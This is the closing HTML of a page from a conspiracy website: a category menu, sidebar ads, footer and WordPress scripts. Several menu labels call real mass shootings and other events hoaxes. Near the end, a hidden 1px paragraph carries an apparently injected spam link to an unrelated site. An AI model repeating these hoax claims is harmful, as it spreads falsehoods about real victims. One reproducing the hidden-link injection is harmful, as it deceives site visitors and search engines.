	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2063 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=A+fire+burning+INSIDE+a+TREE%3F%21+%E2%80%93+California+Wildfires+2017&url=https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/a-fire-burning-inside-a-tree-california-wildfires-2017/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"f4fe98257d"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>